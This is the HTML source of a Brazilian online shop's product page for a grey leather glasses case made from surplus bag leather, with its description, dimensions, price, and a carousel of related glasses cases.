			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://www.molebags.com.br/">Início</a></span> » <span><a href="https://www.molebags.com.br/colecao/">Coleção</a></span> » <span class="breadcrumb_last" aria-current="page">MOLE + Porta-óculos Cinza &#038; Cinza Manchado</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE + Porta-óculos Cinza Manchado" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/" class="wd-entities-title">
						MOLE + Porta-óculos Cinza Manchado					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;150,00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.molebags.com.br/colecao/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE + Porta-óculos Prata Textura" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/" class="wd-entities-title">
						MOLE + Porta-óculos Prata Textura					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;150,00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	MOLE + Porta-óculos Cinza &#038; Cinza Manchado
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p class="p1">Parceria MOLE Bags + Dafna Edery</p>
<p class="p1">Porta-óculos criado a partir dos couros excedentes das bolsas Mole Bags.<br />
Mescla de cores e texturas.<br />
Combinações únicas.<br />
Costurada à máquina.<br />
Forro em tecido acolchoado para proteger o óculos.<br />
Formato: vertical.<br />
Fechamento por lingueta com botão de pressão.</p>
<p class="p1">Tamanho: 8 X 18 cm (fechada)<br />
Peso: 35 gr<br />
Cor predominante: Cinza/Cinza manchado (lingueta)</p>
</div>
					<p class="stock out-of-stock wd-style-default">Fora de estoque</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				2302			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoria:</span> <a href="https://www.molebags.com.br/categoria-produto/porta-oculos/" rel="tag">Porta-óculos</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://www.molebags.com.br/product-tag/porta-oculos/" rel="tag">porta-óculos</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/&media=https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg&description=MOLE+%2B+Porta-%C3%B3culos+Cinza+%26%23038%3B+Cinza+Manchado" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-porta-oculos-cinza-cinza-manchado%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-porta-oculos-cinza-cinza-manchado%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descrição								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Informação adicional								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descrição						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p class="p1">Parceria MOLE Bags + Dafna Edery</p>
<p class="p1">Porta-óculos criado a partir dos couros excedentes das bolsas Mole Bags.<br />
Mescla de cores e texturas.<br />
Combinações únicas.<br />
Costurada à máquina.<br />
Forro em tecido acolchoado para proteger o óculos.<br />
Formato: vertical.<br />
Fechamento por lingueta com botão de pressão.</p>
<p class="p1">Tamanho: 8 X 18 cm (fechada)<br />
Peso: 35 gr<br />
Cor predominante: Cinza/Cinza manchado (lingueta)</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Informação adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Peso				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,350 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensões				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				29 &times; 19 &times; 10 cm			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
								<div id="carousel-170"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9364 status-publish last outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9364">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho-dourado/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0787-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho-dourado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9364" data-product_sku="2310" aria-label="Leia mais sobre &ldquo;MOLE + Porta-óculos Vermelho &amp; Dourado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho-dourado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9364"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-vermelho-dourado/">MOLE + Porta-óculos Vermelho &#038; Dourado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9382 status-publish first outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9382">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-cinza-prata/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0776-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-cinza-prata/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9382" data-product_sku="2304" aria-label="Leia mais sobre &ldquo;MOLE + Cinza &amp; Prata&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-cinza-prata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9382"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-cinza-prata/">MOLE + Cinza &#038; Prata</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9368 status-publish last outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9368">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/9368/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0781-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/9368/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9368" data-product_sku="2308" aria-label="Leia mais sobre &ldquo;MOLE + Porta-óculos Ferrugem &amp; Caramelo&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/9368/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9368"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/9368/">MOLE + Porta-óculos Ferrugem &#038; Caramelo</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9384 status-publish first outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9384">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0779-2-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9384" data-product_sku="2303" aria-label="Leia mais sobre &ldquo;MOLE + Porta-óculos Cinza&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9384"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza/">MOLE + Porta-óculos Cinza</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9386 status-publish last outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9386">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0775-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9386" data-product_sku="" aria-label="Leia mais sobre &ldquo;MOLE + Porta-óculos Cinza Manchado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9386"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-manchado/">MOLE + Porta-óculos Cinza Manchado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9391 status-publish first outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9391">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0785-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9391" data-product_sku="2300" aria-label="Leia mais sobre &ldquo;MOLE + Porta-óculos Prata Textura&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9391"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-textura/">MOLE + Porta-óculos Prata Textura</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9372 status-publish last outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9372">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-prata/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0789-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-prata/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9372" data-product_sku="2307" aria-label="Leia mais sobre &ldquo;MOLE + Porta-óculos Prata &amp; Prata textura&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-prata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9372"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-porta-oculos-prata-prata/">MOLE + Porta-óculos Prata &#038; Prata textura</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;150,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
